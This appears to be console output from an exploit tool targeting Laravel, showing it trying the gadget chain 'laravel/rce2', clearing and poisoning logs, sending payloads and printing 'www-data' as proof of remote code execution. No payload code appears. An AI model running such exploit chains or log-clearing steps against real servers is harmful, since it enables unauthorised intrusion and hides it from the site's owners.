 [√] Working chain found. You have now access to the 'patch' functionality.
[?] Would you like to try the next chain? [Y/N] : Y
[@] Trying chain laravel/rce2 [2/21]...
[@] Clearing logs...
[@] Causing error in logs...
[√] Caused error in logs.
[@] Sending payloads...
[√] Sent payload.
[@] Converting payload...
[√] Converted payload.
[√] Output :
www-data